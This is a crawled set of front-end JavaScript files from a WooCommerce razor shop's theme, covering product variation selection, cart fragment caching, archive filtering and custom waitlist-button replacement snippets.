    jQuery(".post-16939 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-21440 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});

jQuery(document).ready(function( $ ){
    jQuery(".post-22402 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-22396 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});

jQuery(document).ready(function( $ ){
    jQuery(".post-22406 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-22399 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});

jQuery(document).ready(function( $ ){
    jQuery(".post-21784 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-22555 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});

jQuery(document).ready(function( $ ){
    jQuery(".post-4553 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-21104 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

}); 


--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/add-to-cart-variation.min.js
body_size: 2666
content:
!function($,e,i,r){function t(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)}t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled"),t.data.variationForm.$form.find(".quantity button").removeClass("disabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"),t.data.variationForm.$form.find(".quantity button").addClass("disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!$(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){$(this).is(".disabled")&&(t.preventDefault(),$(this).is(".wc-variation-is-unavailable")?e.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):$(this).is(".wc-variation-selection-needed")&&e.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,o=void 0!==a?a:i.getChosenAttributes(),t=o.data;o.count&&o.count===o.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.product_id=parseInt(i.$form.data("product_id"),10),t.custom_data=i.$form.data("custom_data"),i.xhr=$.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:t,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),o.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,t).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),o.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<o.chosenCount)},t.prototype.onFoundVariation=function(t,a){var t=t.data.variationForm,i=t.$product.find(".product_meta").find(".sku"),o=t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),n=t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),e=t.$singleVariationWrap.find(".quantity"),r=!0,s=!1,d="";a.sku?i.wc_set_content(a.sku):i.wc_reset_content(),a.weight?o.wc_set_content(a.weight_html):o.wc_reset_content(),a.dimensions?n.wc_set_content($.parseHTML(a.dimensions_html)[0].data):n.wc_reset_content(),a.variation_is_visible?(s=c("variation-template"),a.variation_id):s=c("unavailable-variation-template"),d=(d=(d=s({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),t.$singleVariation.html(d),t.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(e.find("input.qty").val("1").attr("min","1").attr("max","").trigger("change"),e.hide()):(i=e.find("input.qty"),o=parseFloat(i.val()),o=isNaN(o)||(o=o>parseFloat(a.max_qty)?a.max_qty:o)<parseFloat(a.min_qty)?a.min_qty:o,i.attr("min",a.min_qty).attr("max",a.max_qty).val(o).trigger("change"),e.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(r=!1),(t.$singleVariation.text().trim()?t.$singleVariation.slideDown(200):t.$singleVariation.show()).trigger("show_variation",[a,r])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var w=t.data.variationForm,b=w.getChosenAttributes().data;w.useAjax||(w.$attributeFields.each(function(t,a){var i,o=$(a),n=o.data("attribute_name")||o.attr("name"),a=$(a).data("show_option_none"),e=":gt(0)",r=$("<select/>"),s=o.val()||"",d=!0,c=(o.data("attribute_html")||((c=o.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),o.data("attribute_options",c.find("option"+e).get()),o.data("attribute_html",c.html())),r.html(o.data("attribute_html")),$.extend(!0,{},b)),m=(c[n]="",w.findMatchingVariations(w.variationData,c));for(i in m)if(void 0!==m[i]){var _,v=m[i].attributes;for(_ in v)if(v.hasOwnProperty(_)){var l=v[_],u="";if(_===n)if(m[i].variation_is_active&&(u="enabled"),l){var l=$("<div/>").html(l).text(),f=r.find("option");if(f.length)for(var h=0,p=f.length;h<p;h++){var g=$(f[h]);if(l===g.val()){g.addClass("attached "+u);break}}}else r.find("option:gt(0)").addClass("attached "+u)}}c=r.find("option.attached").length,s&&(d=!1,0!==c&&r.find("option.attached.enabled").each(function(){var t=$(this).val();if(s===t)return!(d=!0)})),0<c&&s&&d&&"no"===a&&(r.find("option:first").remove(),e=""),r.find("option"+e+":not(.attached)").remove(),o.html(r.html()),o.find("option"+e+":not(.enabled)").prop("disabled",!0),s?d?o.val(s):o.val("").trigger("change"):o.val("")}),w.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},o=0,n=0;return this.$attributeFields.each(function(){var t=$(this).data("attribute_name")||$(this).attr("name"),a=$(this).val()||"";0<a.length&&n++,o++,i[t]=a}),{count:o,chosenCount:n,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],o=0;o<t.length;o++){var n=t[o];this.isMatch(n.attributes,a)&&i.push(n)}return i},t.prototype.isMatch=function(t,a){var i,o,n,e=!0;for(i in t)t.hasOwnProperty(i)&&(o=t[i],n=a[i],o!==r&&n!==r&&0!==o.length&&0!==n.length&&o!==n&&(e=!1));return e},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},$.fn.wc_variation_form=function(){return new t(this),this},$.fn.wc_set_content=function(t){r===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},$.fn.wc_reset_content=function(){r!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},$.fn.wc_set_variation_attr=function(t,a){r===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},$.fn.wc_reset_variation_attr=function(t){r!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})});var c=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var n=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,o){if(a.length!==o.length)return"";o=n[i]||"";return 2===a.length?e.escape(o):o})}}}(jQuery,window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/cart-fragments.min.js
body_size: 768
content:
jQuery(function(s){if("undefined"==typeof wc_cart_fragments_params)return!1;var i=!0,c=wc_cart_fragments_params.cart_hash_key;try{i="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(e){i=!1}function n(){i&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function a(e){i&&(localStorage.setItem(c,e),sessionStorage.setItem(c,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(s.each(e.fragments,function(e,t){s(e).replaceWith(t)}),i&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),a(e.cart_hash),e.cart_hash&&n()),s(document.body).trigger("wc_fragments_refreshed"))},error:function(){s(document.body).trigger("wc_fragments_ajax_error")}};function _(){s.ajax(e)}s(document.body).on("wc_fragment_refresh updated_wc_div",function(){_()});var g=null;i&&(s(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var o=sessionStorage.getItem(c);null!=o&&""!==o||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),a(r)}),s(document.body).on("wc_fragments_refreshed",function(){clearTimeout(g),g=setTimeout(_,864e5)}),s(window).on("storage onstorage",function(e){c===e.originalEvent.key&&localStorage.getItem(c)!==sessionStorage.getItem(c)&&_()}),s(window).on("pageshow",function(e){e.originalEvent.persisted&&(s(".widget_shopping_cart_content").empty(),s(document.body).trigger("wc_fragment_refresh"))})),s(document.body).on("minimog_fly_cart_first_open",function(){if(i)try{var e=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),t=sessionStorage.getItem(c),r=Cookies.get("woocommerce_cart_hash"),o=sessionStorage.getItem("wc_cart_created");if(null!=r&&""!==r||(r=""),(t=null!=t&&""!==t?t:"")&&(null==o||""===o))throw"No cart_created";if(o){var n=+o+864e5,a=(new Date).getTime();if(n<a)throw"Fragment expired";g=setTimeout(_,n-a)}if(!e||!e["div.widget_shopping_cart_content"]||t!==r)throw"No fragment";s.each(e,function(e,t){s(e).replaceWith(t)}),s(document.body).trigger("wc_fragments_loaded")}catch(e){_()}else _()}),0<Cookies.get("woocommerce_items_in_cart")?s(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():s(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),s(document.body).on("adding_to_cart",function(){s(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){_()})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/themes/minimog/assets/js/common-archive.min.js
body_size: 1318
content:
!function(r){"use strict";var d=window.minimog.Helpers;function c(e,t,i,n){var a=r("#archive-layout-switcher");a.length<=0||0<(a=a.find(".switcher-item[data-columns="+n+"]")).length&&(a.siblings().removeClass("selected"),a.addClass("selected"))}function m(e,n=!1){e=decodeURIComponent(e);var t=new URL(e),t=t.pathname+t.search,e=(n||history.pushState({},null,e),d.getUrlParamsAsObject(e)),t=(e.action="minimog_get_products",e.base_url=t,e.is_tax=$minimog.isTax,e.is_current_tax=$minimog.isCurrentTax,e.is_current_term_id=$minimog.isCurrentTermID,r("#minimog-main-post-query")),t=(0<t.length&&(t=t.data("query"),e.posts_per_page=t.posts_per_page),r(".minimog-wp-widget-filter")),a=[],i=(t.each(function(){var e,t=r(this).attr("id"),i=r(this).find(".widget-instance");0<i.length&&(e=i.data("instance"),i=i.data("name"),a.push({id:"#"+t,name:i,instance:e}))}),e.widgets=a,r(".shop-load-more-button"));r.ajax({url:$minimog.ajaxurl,type:"GET",data:e,dataType:"json",cache:!0,success:function(e){var t=r("#minimog-main-post"),i=(n||t.children(".minimog-grid").children(".grid-item").remove(),e.template),i=r(r.parseHTML(i));t.MinimogGridLayout("update",i),e.fragments&&(r.each(e.fragments,function(e,t){r(e).empty(),""!==t&&(t=r(r.parseHTML(t)),r(e).html(t.html()))}),r.fn.perfectScrollbar&&!d.isHandheld()&&r(".page-sidebar").find(".widget-scrollable").each(function(){r(this).find(".widget-content-inner").perfectScrollbar("update")}),r(document.body).trigger("minimog_get_product_fragments_loaded"))},beforeSend:function(){n?d.setElementHandling(i):d.setBodyHandling()},complete:function(){n?d.unsetElementHandling(i):d.setBodyCompleted()}})}r(document).ready(function(){var i,n,e,a,t,s,o,l;t=r("#archive-layout-switcher"),i=r(".minimog-main-post"),n="selected",t.on("click",".switcher-item",function(e){e.preventDefault();e=r(this);if(!e.hasClass(n)){e.siblings().removeClass(n),e.addClass(n);var t={};switch(e.data("layout")){case"grid-one":t.columns=1,t.disableColumnChange=!0,i.addClass("style-list");break;case"grid-two":t.columns=2,t.disableColumnChange=!1,i.removeClass("style-list");break;case"grid-three":t.columns=3,t.disableColumnChange=!1,i.removeClass("style-list");break;case"grid-four":t.columns=4,t.disableColumnChange=!1,i.removeClass("style-list");break;case"grid-five":t.columns=5,t.disableColumnChange=!1,i.removeClass("style-list")}i.MinimogGridLayout("updateLayout",t)}}),(t=r(".page-sidebar")).length<=0||(t.find(".widget").each(function(){var e=r(this);if(e.hasClass("widget_block"))return!0;e.children().not(".widget-title, .widgettitle, .widget-instance, .widget-content").wrapAll('<div class="widget-content"><div class="widget-content-inner"></div></div>'),e.hasClass("widget-scrollable")&&r.fn.perfectScrollbar&&!d.isHandheld()&&e.find(".widget-content-inner").perfectScrollbar()}),e=t.hasClass("sidebar-widgets-collapsible"),a="collapsed",e&&t.on("click",".widget-title, .widgettitle",function(e){var t=r(this).closest(".widget");t.hasClass(a)?(t.removeClass(a),t.find(".widget-content").stop().slideDown(250)):(t.addClass(a),t.find(".widget-content").stop().slideUp(250))})),"infinite"===(l=r(".woocommerce-pagination")).data("type")&&(s=0,(o=r(window)).on("scroll",function(){var e,t=r(this).scrollTop();s<t&&(e=.9*o.height(),e=parseInt(e),l.offset().top+l.outerHeight(!0)-e<=t&&((e=l.find(".shop-load-more-button")).hasClass("updating-icon")||e.trigger("click"))),s=t})),r(document.body).on("MinimogGridLayoutColumnsChange",c),r(document.body).on("click",".minimog-wp-widget-filter .filter-link",function(e){e.preventDefault();var e=r(this),t=e.parent("li"),i=e.closest("ul"),n=e.attr("href");if(i.hasClass("single-choice")){if(t.hasClass("chosen"))return;t.addClass("chosen").siblings().removeClass("chosen")}else e.parent("li").toggleClass("chosen");m(n)}),r(document.body).on("click",".js-product-filter-link",function(e){e.preventDefault();e=r(this);e.hasClass("disabled")||m(e.attr("href"))}),r(document.body).on("click",".woocommerce-pagination a.page-numbers",function(e){e.preventDefault();e=r(this).attr("href");m(window.location.origin+e)}),r(document.body).on("click",".shop-load-more-button",function(e){e.preventDefault();e=r(this).attr("data-url");m(window.location.origin+e,!0)}),r(document.body).on("change",".js-product-ordering select.orderby",function(e){var t=r(this).val();m(d.addUrlParam(window.location.href,"orderby",t))})})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://lambda-razors.com/wp-content/uploads/custom-css-js/22409.js?v=4320
body_size: 175
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 04 2024 | 10:14:51 */
jQuery(document).ready(function( $ ){
    jQuery(".postid-21479 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-22388 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});